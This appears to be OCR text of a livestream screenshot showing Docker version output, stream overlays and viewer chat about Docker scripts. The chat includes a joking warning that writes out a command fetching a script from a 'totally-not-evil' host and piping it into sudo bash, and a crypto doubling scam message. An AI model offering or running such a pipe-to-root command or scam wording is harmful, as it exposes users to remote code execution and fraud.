 MASTERMND
8:21 PM
7/16/2020
Git commit: afacb8b7f0
Built: Wed Mar 11 01:25:46 2020
OS/Arch: linux/amd64
Experimental: false
Server: Docker Engine - Community
Engine:
Version: 19.03.8
API version: 1.40 (minimum version 1.12)
Go version: go1.12.17
Git commit: afacb8b
Built: Wed Mar 11 01:29:16 2020
OS/Arch: linux/amd64
Experimental: false
containerd:
Version: v1.2.13
GitCommit: 7ad184331fa3e55e52b890ea95e65ba581ae3429
runc:
Version: 1.0.0-rc10
GitCommit: dc9208a3303feef5b3839f4323d9beb36df0a9dd
docker-init:
Version: 0.18.0
GitCommit: fec3683
~
❯
pwnedzen haha
reznull lol
HarumphTh… internet 101
pwnedzen always use google first
bgreengo31 send me $1,000 BITCOIN
and I'll send you $2,000
Bastlwe everyone has to learn
his lessons, sooner or
later
vtcN_ lmao that gif
nemowinx
nallaj just whatever you do
don't run "curl
http://totally-not-
evil.website/cool-
script.sh | sudo bash"
MrSmoofy So if this was a Windows
Docker we would be
talking batch scripts
and that would be exec
"%1"
MrSmoofy makes sense to me just
wanted to confirm Linux
docker we do bash and
windows docker we do
typical windows batch
files
ARMY
RECENT DONATION
ZoSam32: $20.00
RECENT FOLLOWER
Reulan
RECENT SUBSCRIBER
bgreengo31
RECENT CHEER
shonfromla: 2202